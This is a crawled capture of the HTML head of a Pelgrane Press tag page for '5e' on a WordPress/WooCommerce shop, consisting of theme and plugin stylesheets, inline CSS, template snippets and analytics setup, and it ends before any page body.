

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelgranepress.com/tag/5e/
body_size: 35712
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pelgranepress.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>5e &#8211; Pelgrane Press Ltd</title>
<script type="text/template" id="freeze-table-template">
  <div class="frzTbl antiscroll-wrap frzTbl--scrolled-to-left-edge">
    <div class="frzTbl-scroll-overlay antiscroll-inner">
        <div class="frzTbl-scroll-overlay__inner"></div>
    </div>
    <div class="frzTbl-content-wrapper">

        <!-- sticky outer heading -->
        <div class="frzTbl-fixed-heading-wrapper-outer">          
          <div class="frzTbl-fixed-heading-wrapper">
            <div class="frzTbl-fixed-heading-wrapper__inner">
              {{heading}}
            </div>    
          </div>
        </div>

        <!-- column shadows -->
        <div class="frzTbl-frozen-columns-wrapper">
          <!-- left -->
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--left {{hide-left-column}}"></div>
          <!-- right -->            
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--right {{hide-right-column}}"></div>
        </div>

        <!-- table -->
        <div class="frzTbl-table-wrapper">
          <div class="frzTbl-table-wrapper__inner">
            <div class="frzTbl-table-placeholder"></div>
          </div>
        </div>

    </div>
  </div>
</script><script type="text/template" id="tmpl-wcpt-product-form-loading-modal">
  <div class="wcpt-modal wcpt-product-form-loading-modal" data-wcpt-product-id="{{{ data.product_id }}}">
    <div class="wcpt-modal-content">
      <div class="wcpt-close-modal">
        <!-- close 'x' icon svg -->
        <span class="wcpt-icon wcpt-icon-x wcpt-close-modal-icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
          </svg>
        </span>
      </div>
      <span class="wcpt-product-form-loading-text">
        <i class="wcpt-ajax-badge">
          <!-- ajax loading icon svg -->
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-loader" color="#384047">
            <line x1="12" y1="2" x2="12" y2="6"></line><line x1="12" y1="18" x2="12" y2="22"></line><line x1="4.93" y1="4.93" x2="7.76" y2="7.76"></line><line x1="16.24" y1="16.24" x2="19.07" y2="19.07"></line><line x1="2" y1="12" x2="6" y2="12"></line><line x1="18" y1="12" x2="22" y2="12"></line><line x1="4.93" y1="19.07" x2="7.76" y2="16.24"></line><line x1="16.24" y1="7.76" x2="19.07" y2="4.93"></line>
          </svg>
        </i>

        Loading&hellip;      </span>
    </div>
  </div>
</script>
<script type="text/template" id="tmpl-wcpt-cart-checkbox-trigger">
	<div 
		class="wcpt-cart-checkbox-trigger"
		data-wcpt-redirect-url=""
	>
		<style media="screen">
	@media(min-width:1200px){
		.wcpt-cart-checkbox-trigger {
			display: inline-block;
					}
	}
	@media(max-width:1100px){
		.wcpt-cart-checkbox-trigger {
			display: inline-block;
		}
	}

	.wcpt-cart-checkbox-trigger {
		background-color : #4CAF50; border-color : rgba(0, 0, 0, .1); color : rgba(255, 255, 255); 	}

</style>
		<span 
      class="wcpt-icon wcpt-icon-shopping-bag wcpt-cart-checkbox-trigger__shopping-icon "    ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg></span>		<span class="wcpt-cart-checkbox-trigger__text">Add selected (<span class="wcpt-total-selected"></span>) to cart</span>
		<span class="wcpt-cart-checkbox-trigger__close">✕</span>
	</div>
</script><meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://pelgranepress.com/wp-content/plugins/product-tabs-manager-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://pelgranepress.com/wp-content/plugins/woo-conditional-shipping-pro/frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #7f0125;--wp--preset--color--secondary: #f47362;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pelgranepress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wxp_front_style-css' href='https://pelgranepress.com/wp-content/plugins/wc-partial-shipment/assets/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='antiscroll-css' href='https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/antiscroll/css.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='freeze_table-css' href='https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/freeze_table_v2/css.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='multirange-css' href='https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/multirange/css.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcpt-css' href='https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/css.min.css?ver=3.9.7' type='text/css' media='all' />
<style id='wcpt-inline-css' type='text/css'>

    .mejs-button>button {
      background: transparent url(https://pelgranepress.com/wp-includes/js/mediaelement/mejs-controls.svg) !important;
    }
    .mejs-mute>button {
      background-position: -60px 0 !important;
    }    
    .mejs-unmute>button {
      background-position: -40px 0 !important;
    }    
    .mejs-pause>button {
      background-position: -20px 0 !important;
    }    
  

      .wcpt-product-form .woocommerce-variation-add-to-cart .plus,
      .wcpt-product-form .woocommerce-variation-add-to-cart .minus {
        display: none;
      }

      .wcpt-product-form .variations .reset_variations {
          position: relative !important;
          right: 0 !important;
          bottom: 0 !important;
          color: currentColor !important;
          opacity: 0.6;
          font-size: 11px;
          text-transform: uppercase;
      }

      .wcpt-product-form .cart .button,
      .wcpt .cart .button {
        margin-bottom: 0 !important;
      }
      
/*# sourceURL=wcpt-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pelgranepress.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pelgranepress.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://pelgranepress.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://pelgranepress.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wt-import-export-for-woo-css' href='https://pelgranepress.com/wp-content/plugins/wt-import-export-for-woo/public/css/wt-import-export-for-woo-public.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='category-sticky-post-css' href='https://pelgranepress.com/wp-content/plugins/category-sticky-post/css/plugin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://pelgranepress.com/wp-content/plugins/woo-conditional-shipping-pro/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='woo-multi-currency-css' href='https://pelgranepress.com/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.css?ver=2.2.9' type='text/css' media='all' />
<style id='woo-multi-currency-inline-css' type='text/css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
/*# sourceURL=woo-multi-currency-inline-css */
</style>
<link rel='stylesheet' id='wmc-flags-css' href='https://pelgranepress.com/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://pelgranepress.com/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ninjaforms-css' href='https://pelgranepress.com/wp-content/themes/flatsome/inc/integrations/ninjaforms/ninjaforms.css?ver=3.19.8' type='text/css' media='all' />
